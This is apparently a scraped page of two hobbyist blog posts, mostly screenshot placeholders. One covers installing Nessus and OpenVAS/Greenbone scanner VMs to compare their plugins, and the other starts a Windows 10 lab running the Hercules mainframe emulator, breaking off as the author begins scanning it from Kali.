

During the installation I realized one (imho 'important') thing: we can not download the *feeds'...* So I started googling and that's how I found:



Ok, good to know. So I decided to start it all over again and that how I landed on the (RTF)manual pages $[5]$ . ;] We should be here:



Let's move forward.

# Current Example

After we'll install it there should be a similar screen to the one presented below:



Now we need to prepare a basic setup of our new VM and we should be somewhere here:



So far, so good. Looks like we have a new VM to check ;]

After a while I created another installation – this time I used Ubuntu 20 ISO:



Looks good. As you can see now we should be ready to use both tools: Nessus CLI (mentioned in one of the previous sections as *"Red-Had-Ness-Us"*) as well as OpenVAS CLI (or Greenbone Security Manager – you name it):



This is what I was looking for. ;} Now it should be easier to check both NASL-based plugins or simply compare the results from both plugins arsenals.

Maybe you'll find it useful. Cheers ;)

# References

Links/resources I found interesting while I was creating this article:

- 1- [Automated Scans with Kali using OpenVAS](https://code610.blogspot.com/2016/12/automated-scans-with-openvas-and-kali.html)
- 2 [Test GreenBone now](https://www.greenbone.net/en/testnow/)
- 3 [Install for CentOS \(1\)](https://howto.lintel.in/installing-openvas-centos-7/)
- 4 [Install for CentOS \(2\)](https://linuxincluded.com/installing-openvas-on-centos-7/)
- 5 [Setup Trial GSM \(GreenBone Security Manager\)](https://community.greenbone.net/t/setting-up-the-greenbone-security-manager-trial-gsm-trial-virtual-machine/6939)

# HER COOL S



Ready?

#### Initial step

Last time I found few interesting articles online about mainframe's. I decided it will be a good idea to learn a little bit more about it. That's how I found a very interesting emulator called Hercules[\[1\]](http://www.hercules-390.org/). Below you'll find few notes about my initial adventures with that software. Here we go...

To proceed, this time[\[2\]](https://code610.blogspot.com/p/mini-arts.html) I created a small lab based on Windows 10. Software I used to prepare my LAB will be described below. I used:



When you'll install all of it  $-1$  recommend a restart, you know, "it's Windows"; ) so – we should be somewhere here:



Click *Next*:



And after a while we should of course allow the access on the firewall:



For now we should be somewhere here:



As we can see Hercules opened additional port on our Windows VM. We'll get back to that later. For now we should be here, checking *?* command:



So far, so good. Let's continue below...

#### Interesting possibilities

According to the *purpose* of the mainframe (from "my"[[2\]](https://code610.blogspot.com/p/mini-arts.html) perspective ;>) it's extremely interesting what can be done here or for what it can be used.

Let's take a look here<sup>[\[3\]](https://en.wikipedia.org/wiki/Mainframe_computer)</sup>:



So having all of this in back of the mind, I decided to continue learning with my new installed emulator. (Few interesting resources you'll find in the *Reference* section on the end of this article.) We should start here:



Let's continue here:



I decided to run Kali on my VM(Ware) and scan the Windows host with Hercules (started and) installed:

